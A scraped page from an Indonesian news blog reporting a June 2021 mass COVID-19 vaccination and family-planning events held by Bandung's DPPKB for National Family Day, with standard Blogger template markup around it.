<form action='/search' id='searchform' method='get'>
<input class='search-button' type='submit' value='GO'/>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search...&#39;;}' onfocus='if (this.value == &#39;Search...&#39;) {this.value = &#39;&#39;;}' type='text' value='Search...'/>
</form>
</div><!-- .search-block -->
</div>
<div style='clear:both;'></div>
</div>
<div class='__mango' data-placement='5719'></div>
<script src='https://sdk.ian029dkl3osl930sian.club/mango.js'></script>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>22 Juni 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='2441866397137566863'></a>
<h3 class='post-title entry-title'>
Peringati Harganas, DPPKB Kota Bandung Gelar Vaksinasi Massal
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<script type='text/javascript'>
      var thumbnail_mode = "float" ;
      summary_noimg = 200;summary_img = 200;img_thumb_width = 290;img_thumb_height = 180;
    </script>
<script type='text/javascript'>
      //<![CDATA[
      function removeHtmlTag(e,f){if(e.indexOf("<")!=-1){var g=e.split("<");for(var h=0;h<g.length;h++){if(g[h].indexOf(">")!=-1){g[h]=g[h].substring(g[h].indexOf(">")+1,g[h].length)}}e=g.join("")}f=(f<e.length-1)?f:e.length-2;while(e.charAt(f-1)!=" "&&e.indexOf(" ",f)!=-1){f++}e=e.substring(0,f-1);return e+"..."}function createSummaryAndThumb(k){var i=document.getElementById(k);var h="";var g=i.getElementsByTagName("img");var j=summary_noimg;if(g.length>=1){h='<span style="display:none;float:right;margin:0px 10px 5px 0px;"><img src="'+g[0].src+'" width="'+img_thumb_width+'" height="'+img_thumb_height+'px"/></span>';j=summary_img}var l=h+"<div>"+removeHtmlTag(i.innerHTML,j)+"</div>";i.innerHTML=l};
      //]]>
    </script>
<div class='post-body entry-content'>
<p class="mobile-photo"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5ZUCnvTjnLGl-F9D3fPqkNUpeQScbV-NGt2GGZNnAgY_Dd7vFKosQCxl_AKHv70QRhiLIfLycr8ZWLQh6j9zGa0ueCD_688GrwMqmgP9FlYuqNypIaxI1pv3MGsdIyB5mmflF4ZCBe8Q/s1600/DPPKB+Kota+BAndung+gelar+Vaksinasi+massal-727666.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6976617446370668978" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5ZUCnvTjnLGl-F9D3fPqkNUpeQScbV-NGt2GGZNnAgY_Dd7vFKosQCxl_AKHv70QRhiLIfLycr8ZWLQh6j9zGa0ueCD_688GrwMqmgP9FlYuqNypIaxI1pv3MGsdIyB5mmflF4ZCBe8Q/s320/DPPKB+Kota+BAndung+gelar+Vaksinasi+massal-727666.jpg" /></a></p><div dir="ltr"><b>BANDUNG, - </b>Dinas Pengendalian Penduduk dan Keluarga Berencana (DPPKB) Kota Bandung bakal menggelar vaksinasi massal di Sport Jabar Arcamanik Kamis, 24 Juni mendatang.<br><br>Vaksinasi ini diperuntukan bagi warga Kota Bandung yang berusia di atas usia 18 tahun. Targetnya, sebanyak 2.100 penerima vaksin.<br><br>Vaksinasi ini merupakan bagian dari peringatan Hari Keluarga Nasional (Harganas) pada 29 Juni.<br><br>Kepala DPPKB Kota Bandung, Andri Darusman mengungkapkan, vaksinasi massal dinilai tepat dilakukan pada Harganas 2021. Sebab, saat ini klaster keluarga dinilai cukup meningkat.<br><br>&quot;Ini untuk umum tapi datanya nanti oleh tiap kecamatan, pendataan dikoordinasikan oleh camat. Tapi sasaran diutamakan dari lingkungan Arcamanik, Antapani, Cinambo, Mandalajati,&quot; ungkapnya pada Bandung Menjawab di Auditorium Balai Kota Bandung, Selasa 22 Juni 2021.<br><br>&quot;Polsek dan Forkopimcam ikut mengatur. Artinya waktunya diatur, misalkan per jam 200 orang. Sehingga tidak terjadi penumpukkan di lokasi vaksinasi,&quot; ucapnya.<br><br>Kemudian, terang Andri, pada Harganas nanti Pemerintah Kota Bandung melalui DPPKB akan serentak memberikan pelayanan KB bagi masyarakat.<br><br>&quot;Kita pusatkan di Klinik Kartini Jalan Pahlawan, kita ada pelayanan implan, suntik, pil, dan lain-lain. Hanya memang Bandung ini siaga satu jadi tidak khusus di satu titik tapi di masing-masing bidan tiap kewilayahan ada untuk melaksanakan pelayanan KB,&quot; terangnya.<br><br>Selain itu, DPPKB juga masif melakukan wawar mupen alias mewawar melalui mobil unit penerangan di masa pandemi guna mencegah klaster keluarga, dengan menyosialisasikan protokol kesehatan.<br><br>Sementara itu, Sekretaris DPPKB Kota Bandung, dr. Nina Manarosana mengatakan, pangkal dari kekuatan negara adalah keluarga. Maka itu, pihaknya juga akan menggelar Webinar tentang Keluarga Keren Tanpa Stunting.<br><br>Sebab di masa pandemi, terang Nina, peningkatan kasus stunting sangat mungkin terjadi. Hal itu katena kondisi ekonomi masyarakat banyak terdampak wabah Covid-19.<br><br>&quot;Keluarga berperan aktif dalam pencegahan stunting, jangan sampai muncul new stunting. Mudah-mudahan cara pencegahan dan penanganannya tersampaikan,&quot; kata Nina.<br><br>Dalam Webinar Keluarga Keren Tanpa Stunting yang juga menjadi acara puncak Harganas, DPPKB Kota Bandung akan mengedukasi dan melatih warga.<br><br>&quot;Banyak sekali masalah keluarga di masa pandemi, kami punya tenaga penyuluh keluarga di setiap kelurahan. Mereka punya grup WA, grup-grup itu yang kemudian diaktifkan, jadi mereka penyuluhannya melalui grup karena sekarang khawatir melakukan secara langsung,&quot; terangnya.<br><br>Nina mengatakan, pihaknya juga telah bekerja sama dengan sejumlah instansi dan lembaga terkait dalam upaya mencegah peningkatan angka stunting di masyarakat khususnya pada masa pandemi Covid-19.<br><br>&quot;Kita membentuk keluarga kuat melalui pembinaan-pembinaan bina keluarga balita, remaja, lansia, dan kelompok remaja. Kerja sama dengan perguruan tinggi, OPD terkait, dan Kementerian Agama. Karena ketahanan keluarga terkait kemana-mana,&quot; beber Nina.<br><br>&quot;Seperti Kementerian Agama, bentuk kerja sama yang dilakukan yaitu menyusur di mana letak pernikahan dini terbanyak. Kemenag memberikan data ke kami. Ini menjadi fokus untuk meningkatkan kegiatan karena pernikahan dini sangat rentan dengan permasalahan,&quot; imbuhnya.<br><br>Dengan berbagai kegiatan tersebut, Nina berharap masyarakat mampu membangun kepedulian dan cinta terhadap setiap anggota keluarga. Sebab stunting harus dipahami seluruh anggota keluarga agar pencegahan dapat dilakukan.<br><br>&quot;Kalau setiap anggota keluarga sudah punya cinta. Cinta itu terkait dengan kepedulian. Kalau dia udah punya cinta maka dia akan memiliki kepedulian,&quot; tutur Nina.<br></div>  
<div class='author_post'>
<div class='author_post_item'>
<div class='author_post_name'>
<h4>Renungan "<a href='#' rel='author'>Harian</a>"</h4>
</div>
<div class='author_post_desc'>
 "Dan orang-orang yang apabila melakukan kejahatan atau mengianiaya dirinya sendiri, mereka lalu ingat kepada Allah, kemudian memohonkan pengampunan kerana dosa-dosa mereka itu. Siapakah lagi yang dapat mengampuni dosa-dosa itu selain Allah? Dan mereka tidak terus-menerus mengulangi perbuatan yang jahat itu, sedang mereka mengetahui." (QS. Ali-lmran: 135)</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.sisiberita.com/2021/06/bank-bjb-dukung-kesejahteraan-petani.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utUB-09F-QUVyTMqTEDQ3XUxIi5wbgwhKm0mvZ_l0GWwdgpRxHr7wPkXeqAxxZSduKHBuBbQ3Kbl93ewmoE8nHhSTDsWPz_WZJfRYc-THZ8ZMPeBDdnOsEdJ7Y9KYWiiAUAFQfgMijiB3JR4w=s0-d"></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.sisiberita.com/2021/06/meski-pandemi-perang-terhadap-narkoba.html' id='Blog1_blog-pager-older-link' title='Posting Lama'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0B49PR3epl9S-sOzOizLMgn3PbfVjel3gq0f7rllYcx2TC944TogMHFuf0Xcrr7OUZneZ0Ssc3XQNdqRDnaRJoxvtHSef1gJ39BnM_5oZOXoqe5lfNQwZrRdDIEcOKTY_Lts1zIlz93Thiw=s0-d"></a>
</span>
<a class='home-link' href='https://www.sisiberita.com/'><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBkxtQa_U2PUJkoS9QcZrM97KDr6z0r768j5-JFRUFytFMsp8w84LW5BoSjyEM5nR0m8LbpF30YhMAyUq5_eZ3Vebj1YWlNWA3SL81qjQ01ojavPu72Sn3AcHMFzSM_jonqdj_DQ=s0-d"></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="http://www.accuweather.com/id/id/bandung/208977/weather-forecast/208977" class="aw-widget-legal">
<!--
By accessing and/or using this code snippet, you agree to AccuWeather&#8217;s terms and conditions (in English) which can be found at http://www.accuweather.com/en/free-weather-widgets/terms and AccuWeather&#8217;s Privacy Statement (in English) which can be found at http://www.accuweather.com/en/privacy.
-->
</a><div id="awcc1455710898551" class="aw-widget-current"  data-locationkey="" data-unit="c" data-language="id" data-useip="true" data-uid="awcc1455710898551"></div><script type="text/javascript" src="//oap.accuweather.com/launch.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<div class="__mango" data-placement="5720"></div>
<script src="https://sdk.ian029dkl3osl930sian.club/mango.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Jadwal Sholat</h2>
<div class='widget-content'>
<iframe src="http://www.republika.co.id/jadwal-sholat/" scrolling="no" width="300" height="250" frameborder="no" framespacing="0"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Berita Populer</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sisiberita.com/2021/06/disdik-kota-bandung-pastikan-siswa-rmp.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHIX9Euf13tQBp83W72Et4tJCmzCPlqnvKBTryul198wvyPJb4j2wiIb0lKtS94DlisUVQz8D444whMeVHQOxdQu3f8KwXDXaKQfOjJljG9MxEJj0Z6sqp3mR3vOaukwn_47KZyvux4M4/s72-c/Hikmat+Ginanjar-797113.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sisiberita.com/2021/06/disdik-kota-bandung-pastikan-siswa-rmp.html'>Disdik Kota Bandung Pastikan Siswa RMP Melanjutkan Sekolah</a></div>
<div class='item-snippet'>BANDUNG, - Dinas Pendidikan Kota Bandung telah menyelenggarakan Penerimaan Perseta Didik Baru (PPDB) 2021 tahap 1 secara online.&#160; Dimulai da...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sisiberita.com/2017/11/kota-bandung-dan-thailand-kembali-jalin.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnn8nKrovBmmBWVNRzByDq80auyC_oQsKxdnvxl0PFPBW7ialRciezkeJ50sPt89Apg3jFFgAeLxx6xHc6JHTPcmKg0UojhoTTapNUVyW6HMJYSiicIrxU8w7geBb1jqlf0axLBT2vibQ/s72-c/emil_dubes+thailand-757363.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sisiberita.com/2017/11/kota-bandung-dan-thailand-kembali-jalin.html'>Kota Bandung dan Thailand Kembali Jalin Hubungan Erat</a></div>
<div class='item-snippet'>Bandung, - Wali   Kota Bandung M. Ridwan Kamil kedatangan tamu dari Negeri Seribu Pagoda,   Thailand. Duta Besar Thailand untuk Indonesia Pi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sisiberita.com/2019/09/plt-dirut-bjb-agus-mulyana.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRZTyVmFoOkDy19DJktnJlm6IIgwSTWE5IIiLtJ1ZlF73Ozo6jMMk3EweQwv40xkEi2AozZg7sWFpaJeLr6D11OCGLvp7clAb8_I0GhP6ioK_BCve_CXJJpsNKW-X173oUVFwn44lqk-k/s72-c/Plt+Dirut+bjb+Agus+Mulyana+Direktur+Kepatuhan+bjb.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sisiberita.com/2019/09/plt-dirut-bjb-agus-mulyana.html'>Eks Plt Dirut bjb, Agus Mulyana Raih Penghargaan Prestisius</a></div>
<div class='item-snippet'>  Eks Plt Dirut bjb Agus Mulyana yang kini menjabat sebagai Direktur Kepatuhan bank bjb saat menerima penghargaan TOP GRC. (Instagram @amuly...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sisiberita.com/2020/07/bandung-great-sale-2020-go-online-resmi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwPxzIefasylvw3kRjY1ChahH06LMnXa619560MHgwyoiXc4eQwa0CUki6PY-PmOJhiEsjZUwUV6Jq7y68P3eeuq6JbIPLyt3Vd2_Ltrpq9T5lKI4At6IywAhqLwNenqZ5-MamNpO1Nls/s72-c/bandung+great+sale+online+2020-713789.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sisiberita.com/2020/07/bandung-great-sale-2020-go-online-resmi.html'>Bandung Great Sale 2020 Go Online Resmi Dimulai</a></div>
<div class='item-snippet'>   Bandung,&#160; SIBER&#160;&#160; - Setiap tahun, Bandung Great Sale (BGS) selalu menjadi ciri khas Kota Bandung menjelang Hari Jadi Kota Bandung (HJKB)....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sisiberita.com/2018/01/ini-kunci-sukses-dirut-bank-jabar-banten-bjb-syariah-melalui-strategi-the-irfan-model.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY0xPgqOdQ8RNaaQndUCMfJn_NOz4gynwIAc34i5OJ6FBc-sYQMblb7gasouljYsruyXJWsiC5DbiyS9NnidlR1OVeVWnytnlbjw8H6iGvbBnxKPat7sHZ037Dka0tYIrSmKRHQHdYakg/s72-c/the+irfan+model1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sisiberita.com/2018/01/ini-kunci-sukses-dirut-bank-jabar-banten-bjb-syariah-melalui-strategi-the-irfan-model.html'>Ini Kunci sukses Dirut bank bjb Melalui Strategi The Irfan Model</a></div>
<div class='item-snippet'>     BANDUNG, SIBER&#160; -  Direktur Utama bank bjb Ahmad Irfan meluncurkan buku berjudul The Irfan Model: Manuver dan Strategi bank bjb di Teng...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Lebih Lengkap</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Lebih Lengkap</option>
<option value='https://www.sisiberita.com/2026/01/'>Januari (10)</option>
<option value='https://www.sisiberita.com/2025/12/'>Desember (22)</option>
<option value='https://www.sisiberita.com/2025/11/'>November (42)</option>
<option value='https://www.sisiberita.com/2025/10/'>Oktober (45)</option>
<option value='https://www.sisiberita.com/2025/09/'>September (33)</option>
<option value='https://www.sisiberita.com/2025/08/'>Agustus (34)</option>
<option value='https://www.sisiberita.com/2025/07/'>Juli (21)</option>
<option value='https://www.sisiberita.com/2025/06/'>Juni (23)</option>
<option value='https://www.sisiberita.com/2025/05/'>Mei (7)</option>
<option value='https://www.sisiberita.com/2025/04/'>April (56)</option>
<option value='https://www.sisiberita.com/2025/03/'>Maret (97)</option>
<option value='https://www.sisiberita.com/2025/02/'>Februari (22)</option>
<option value='https://www.sisiberita.com/2025/01/'>Januari (49)</option>
<option value='https://www.sisiberita.com/2024/11/'>November (20)</option>
<option value='https://www.sisiberita.com/2024/10/'>Oktober (7)</option>
<option value='https://www.sisiberita.com/2024/09/'>September (33)</option>
<option value='https://www.sisiberita.com/2024/08/'>Agustus (17)</option>
<option value='https://www.sisiberita.com/2024/07/'>Juli (8)</option>
<option value='https://www.sisiberita.com/2024/06/'>Juni (10)</option>
<option value='https://www.sisiberita.com/2024/05/'>Mei (17)</option>
<option value='https://www.sisiberita.com/2024/04/'>April (21)</option>
<option value='https://www.sisiberita.com/2024/03/'>Maret (20)</option>
<option value='https://www.sisiberita.com/2024/02/'>Februari (34)</option>
<option value='https://www.sisiberita.com/2024/01/'>Januari (25)</option>
<option value='https://www.sisiberita.com/2023/12/'>Desember (22)</option>
<option value='https://www.sisiberita.com/2023/11/'>November (49)</option>
<option value='https://www.sisiberita.com/2023/10/'>Oktober (71)</option>
<option value='https://www.sisiberita.com/2023/09/'>September (59)</option>
<option value='https://www.sisiberita.com/2023/08/'>Agustus (80)</option>
<option value='https://www.sisiberita.com/2023/07/'>Juli (60)</option>
<option value='https://www.sisiberita.com/2023/06/'>Juni (71)</option>
<option value='https://www.sisiberita.com/2023/05/'>Mei (70)</option>
<option value='https://www.sisiberita.com/2023/04/'>April (31)</option>
<option value='https://www.sisiberita.com/2023/03/'>Maret (16)</option>
<option value='https://www.sisiberita.com/2023/02/'>Februari (30)</option>
<option value='https://www.sisiberita.com/2023/01/'>Januari (58)</option>
<option value='https://www.sisiberita.com/2022/12/'>Desember (24)</option>
<option value='https://www.sisiberita.com/2022/11/'>November (51)</option>
<option value='https://www.sisiberita.com/2022/10/'>Oktober (53)</option>
<option value='https://www.sisiberita.com/2022/09/'>September (76)</option>
<option value='https://www.sisiberita.com/2022/08/'>Agustus (97)</option>
<option value='https://www.sisiberita.com/2022/07/'>Juli (82)</option>
<option value='https://www.sisiberita.com/2022/06/'>Juni (92)</option>
<option value='https://www.sisiberita.com/2022/05/'>Mei (88)</option>
<option value='https://www.sisiberita.com/2022/04/'>April (79)</option>
<option value='https://www.sisiberita.com/2022/03/'>Maret (82)</option>
<option value='https://www.sisiberita.com/2022/02/'>Februari (83)</option>
<option value='https://www.sisiberita.com/2022/01/'>Januari (67)</option>
<option value='https://www.sisiberita.com/2021/12/'>Desember (38)</option>
<option value='https://www.sisiberita.com/2021/11/'>November (59)</option>
<option value='https://www.sisiberita.com/2021/10/'>Oktober (84)</option>
<option value='https://www.sisiberita.com/2021/09/'>September (114)</option>
<option value='https://www.sisiberita.com/2021/08/'>Agustus (112)</option>
<option value='https://www.sisiberita.com/2021/07/'>Juli (94)</option>
<option value='https://www.sisiberita.com/2021/06/'>Juni (107)</option>
<option value='https://www.sisiberita.com/2021/05/'>Mei (95)</option>
<option value='https://www.sisiberita.com/2021/04/'>April (101)</option>
<option value='https://www.sisiberita.com/2021/03/'>Maret (112)</option>
<option value='https://www.sisiberita.com/2021/02/'>Februari (116)</option>
<option value='https://www.sisiberita.com/2021/01/'>Januari (88)</option>
<option value='https://www.sisiberita.com/2020/12/'>Desember (90)</option>
<option value='https://www.sisiberita.com/2020/11/'>November (88)</option>
<option value='https://www.sisiberita.com/2020/10/'>Oktober (85)</option>
<option value='https://www.sisiberita.com/2020/09/'>September (89)</option>
<option value='https://www.sisiberita.com/2020/08/'>Agustus (97)</option>
<option value='https://www.sisiberita.com/2020/07/'>Juli (130)</option>
<option value='https://www.sisiberita.com/2020/06/'>Juni (86)</option>
<option value='https://www.sisiberita.com/2020/05/'>Mei (59)</option>
<option value='https://www.sisiberita.com/2020/04/'>April (56)</option>
<option value='https://www.sisiberita.com/2020/03/'>Maret (40)</option>
<option value='https://www.sisiberita.com/2020/02/'>Februari (46)</option>
<option value='https://www.sisiberita.com/2020/01/'>Januari (29)</option>
<option value='https://www.sisiberita.com/2019/12/'>Desember (13)</option>
<option value='https://www.sisiberita.com/2019/11/'>November (13)</option>
<option value='https://www.sisiberita.com/2019/10/'>Oktober (17)</option>
<option value='https://www.sisiberita.com/2019/09/'>September (33)</option>
<option value='https://www.sisiberita.com/2019/08/'>Agustus (33)</option>
<option value='https://www.sisiberita.com/2019/07/'>Juli (39)</option>
<option value='https://www.sisiberita.com/2019/06/'>Juni (14)</option>
<option value='https://www.sisiberita.com/2019/05/'>Mei (39)</option>
<option value='https://www.sisiberita.com/2019/04/'>April (36)</option>
<option value='https://www.sisiberita.com/2019/03/'>Maret (17)</option>
<option value='https://www.sisiberita.com/2019/02/'>Februari (24)</option>
<option value='https://www.sisiberita.com/2019/01/'>Januari (29)</option>
<option value='https://www.sisiberita.com/2018/12/'>Desember (10)</option>
<option value='https://www.sisiberita.com/2018/11/'>November (21)</option>
<option value='https://www.sisiberita.com/2018/10/'>Oktober (55)</option>
<option value='https://www.sisiberita.com/2018/09/'>September (21)</option>
<option value='https://www.sisiberita.com/2018/08/'>Agustus (22)</option>
<option value='https://www.sisiberita.com/2018/07/'>Juli (33)</option>
<option value='https://www.sisiberita.com/2018/06/'>Juni (18)</option>
<option value='https://www.sisiberita.com/2018/05/'>Mei (26)</option>
<option value='https://www.sisiberita.com/2018/04/'>April (41)</option>
<option value='https://www.sisiberita.com/2018/03/'>Maret (18)</option>
<option value='https://www.sisiberita.com/2018/02/'>Februari (11)</option>
<option value='https://www.sisiberita.com/2018/01/'>Januari (21)</option>
<option value='https://www.sisiberita.com/2017/12/'>Desember (6)</option>
<option value='https://www.sisiberita.com/2017/11/'>November (9)</option>
<option value='https://www.sisiberita.com/2017/10/'>Oktober (9)</option>
<option value='https://www.sisiberita.com/2017/08/'>Agustus (10)</option>
<option value='https://www.sisiberita.com/2017/07/'>Juli (7)</option>
<option value='https://www.sisiberita.com/2017/06/'>Juni (4)</option>
<option value='https://www.sisiberita.com/2017/05/'>Mei (9)</option>
<option value='https://www.sisiberita.com/2017/04/'>April (30)</option>
<option value='https://www.sisiberita.com/2017/03/'>Maret (25)</option>
<option value='https://www.sisiberita.com/2017/02/'>Februari (7)</option>
<option value='https://www.sisiberita.com/2017/01/'>Januari (10)</option>
<option value='https://www.sisiberita.com/2016/12/'>Desember (12)</option>
<option value='https://www.sisiberita.com/2016/11/'>November (45)</option>
<option value='https://www.sisiberita.com/2016/10/'>Oktober (22)</option>
<option value='https://www.sisiberita.com/2016/09/'>September (12)</option>
<option value='https://www.sisiberita.com/2016/08/'>Agustus (29)</option>
<option value='https://www.sisiberita.com/2016/07/'>Juli (6)</option>
<option value='https://www.sisiberita.com/2016/06/'>Juni (12)</option>
<option value='https://www.sisiberita.com/2016/05/'>Mei (3)</option>
<option value='https://www.sisiberita.com/2016/04/'>April (8)</option>
<option value='https://www.sisiberita.com/2016/03/'>Maret (23)</option>
<option value='https://www.sisiberita.com/2016/02/'>Februari (32)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sisiberita.com/search/label/Bandung%20Raya'>Bandung Raya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sisiberita.com/search/label/Cimahi'>Cimahi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sisiberita.com/search/label/Jawa%20Barat'>Jawa Barat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.sisiberita.com/search/label/Mancanegara'>Mancanegara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sisiberita.com/search/label/Nasional'>Nasional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.sisiberita.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sisiberita.com/search/label/Ragam'>Ragam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.sisiberita.com/search/label/Seni%20Budaya'>Seni Budaya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.sisiberita.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.sisiberita.com/search/label/Top'>Top</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div>
</div>
<!-- end outer-wrapper -->
<footer>
<div class='container'>
<div class='footer-widgets'>
<div class='f-widget f-widget-1'>
<div class='f-widget-1 section' id='f-widget-1'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='f-widget f-widget-2'>
<div class='f-widget-2 section' id='f-widget-2'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div class="__mango" data-placement="5720"></div>
<script src="https://sdk.ian029dkl3osl930sian.club/mango.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='f-widget f-widget-3'>
<div class='f-widget-3 no-items section' id='f-widget-3'></div>
</div>
<div class='f-widget last'>
<div class='f-widget-last section' id='f-widget-last'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.sisiberita.com/2016/02/8-tips-hidup-sehat-ala-rasul.html'>8 Tips Hidup Sehat Ala Rasul</a></h3>
<p>
  &#8220;Sesungguhnya telah ada dalam diri Rasulullah itu suri teladan yang baik bagimu (yaitu) bagi orang yang mengharap (rahmat) Allah dan (keda...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfeA7RgDhsCHCCu23cSdoHOkdi376bJat8OMuwiNg6rt5rIZzgieW2ZuwAGMHyjlw2j97QhbVeXr7w8G25JPdAKQ-1qOUB2EJefgZd0MBR3kbBuucpiwr7dhB05RokOYM6DjZrjzElnKE/s320/588-tips-sehat-ala-rasulullah.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
</footer><div class='clear'></div>
<div id='credit'>
<div class='right'>
<div class='right section' id='footer'><div class='widget HTML' data-version='1' id='HTML6'>
<img src="//1.bp.blogspot.com/-FMX_hDmi84c/UjV0Lu5Y52I/AAAAAAAAFCQ/6K_yYDvPwnk/s1600/from.PNG" style="margin-top:4px">
<a href="//goo.gl/wzetJU" target="_blank"><img src="//1.bp.blogspot.com/-eW2OddXwpqU/UjV0LoC1jwI/AAAAAAAAFCM/y8V15JRvHPs/s1600/fbt.PNG" style="margin-top:3px"></a>
<a href="//goo.gl/ucyd8d" target="_blank"><img src="//1.bp.blogspot.com/-ay2UK99yMAI/UjV2Klzp6aI/AAAAAAAAFCo/clMsdbdV8zQ/s1600/tuts.PNG" style="margin-bottom:2px"></a>
</div></div>
</div>
<!-- Under Creative Commons Attribution 3.0 License | http://creativecommons.org/licenses/by/3.0/ -->
<div class='left'>         
          Copyright &#169; 2016 
          <a class='sitename' href='https://www.sisiberita.com/' title='Sisi Berita'> www.sisiberita.com | Mengupas Tuntas, Akurat Menyajikan
            Sisi Berita
</a>
</div>
<div class='right'>
